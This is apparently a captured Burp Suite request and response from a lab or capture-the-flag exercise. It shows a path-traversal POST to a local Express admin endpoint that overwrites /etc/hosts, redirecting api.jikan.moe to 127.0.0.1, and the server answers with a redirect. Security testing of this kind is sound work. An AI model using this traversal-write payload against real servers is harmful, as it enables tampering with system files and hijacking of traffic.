 Request
Pretty Raw Hex
\n
1 POST /admin/archive/%2e%2e%2fetc%2fhosts HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 280
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8888
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8888/admin/archive/..%2fetc%2fhosts
19 Accept-Encoding: gzip, deflate, br
20 Cookie: session=eyJmbGFzaCI6e30sInBhc3Nwb3J0Ijp7InVzZXIiOiJEYXQyUGhpdCJ9fQ==;
session.sig=J62bYBi6J_zBTMsL6B60Ig5IXm8
21 Connection: keep-alive
22
23 content=
127.0.0.1%09localhost%0D%0A%3A%3A1%09localhost+ip6-localhost+ip6-loopback%0D%0A
fe00%3A%3A%09ip6-localnet%0D%0Aff00%3A%3A%09ip6-mcastprefix%0D%0Aff02%3A%3A1%09
ip6-allnodes%0D%0Aff02%3A%3A2%09ip6-allrouters%0D%0A172.19.0.3%09171089c0143d%0
D%0A127.0.0.1%09api.jikan.moe%0D%0A
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /admin/archive/../etc/hosts
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 98
7 Date: Tue, 29 Jul 2025 04:07:17 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <p>
Found. Redirecting to <a href="/admin/archive/../etc/hosts">
/admin/archive/../etc/hosts
</a>
</p>